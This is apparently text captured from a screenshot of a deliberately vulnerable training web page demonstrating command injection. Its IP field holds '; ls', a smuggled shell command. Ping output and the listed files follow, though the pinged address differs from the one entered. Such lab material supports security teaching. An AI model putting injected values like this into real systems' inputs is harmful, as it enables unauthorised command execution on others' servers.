 Vulnerability: Command Injection
Ping a device
Enter an IP address: 10.6.131.74; ls Submit
PING 10.6.129.208 (10.6.129.208) 56(84) bytes of data.
64 bytes from 10.6.129.208: icmp_seq=1 ttl=64 time=0.015 ms
64 bytes from 10.6.129.208: icmp_seq=2 ttl=64 time=0.024 ms
64 bytes from 10.6.129.208: icmp_seq=3 ttl=64 time=0.023 ms
64 bytes from 10.6.129.208: icmp_seq=4 ttl=64 time=0.030 ms
--- 10.6.129.208 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2997ms
rtt min/avg/max/mdev = 0.015/0.023/0.030/0.005 ms
help
index.php
source